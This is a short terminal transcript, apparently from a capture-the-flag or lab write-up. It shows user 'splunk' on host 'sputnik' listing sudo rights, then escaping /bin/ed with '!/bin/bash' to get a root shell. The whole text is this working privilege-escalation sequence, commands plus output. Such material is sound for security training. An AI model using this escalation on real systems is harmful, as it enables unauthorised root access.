 splunk@sputnik:/$ sudo -l
Matching Defaults entries for splunk on sputnik:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User splunk may run the following commands on sputnik:
    (root) /bin/ed
splunk@sputnik:/$ sudo /bin/ed
!/bin/bash
root@sputnik:/# whoami
root